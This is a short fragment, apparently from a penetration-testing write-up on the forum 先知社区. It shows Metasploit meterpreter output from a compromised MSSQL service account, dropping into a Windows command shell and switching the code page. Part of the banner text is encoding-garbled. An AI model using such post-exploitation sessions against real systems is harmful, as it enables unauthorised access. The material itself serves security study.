 meterpreter > getuid
Server username: NT Service\MSSQLSERVER
meterpreter > shell
Process 23316 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation���������Ȩ�
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>
先知社区